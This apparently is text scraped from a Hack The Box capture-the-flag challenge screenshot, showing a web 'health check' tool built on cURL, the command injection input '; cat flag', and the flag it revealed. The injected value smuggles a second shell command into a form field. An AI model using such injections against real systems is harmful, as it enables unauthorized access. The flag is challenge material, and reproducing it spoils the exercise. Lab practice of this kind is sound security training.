 94.237.53.117:45000
health check
IP: 10.30.18.253
A cURL-based post-deploy health check with build-in redirect. A quick & easy way to verify a
deployment.
Curl
Server 01
; cat flag
Submit Query
HTB{ch3ck_0ut_th1s_c0mm4nd_1nj3ct1on_pwn4g3!_92a2e6e521f43526fa2169ef7ba955db}